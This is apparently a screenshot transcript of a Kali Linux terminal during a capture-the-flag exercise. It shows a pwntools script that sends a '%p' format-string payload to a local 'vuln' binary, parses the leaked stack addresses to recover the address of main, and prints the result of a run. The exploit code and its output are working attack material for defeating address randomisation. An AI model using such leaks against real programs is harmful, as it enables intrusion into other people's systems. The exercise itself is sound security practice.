 from pwn import *
program = process("./vuln")
program.sendlineafter(b"name:", b"%p " * 30)
leaked_addresses = program.recvline().decode().split()
for i, leak in enumerate(leaked_addresses):
    if leak.startswith("0x") and leak.endswith("441"):
        main = leak[:-2] + "00"
print(main)
~
~
~
~
~
~
~
~
~
~
~
~
~
"test.py" 22L, 303B written 20,0-1 All
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[+] Starting local process './vuln': pid 176199
[*] Process './vuln' stopped with exit code 0 (pid 176199)
0x55ca5f213400
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$
KALI LINUX™
“the quieter you become, the more you are able to hear”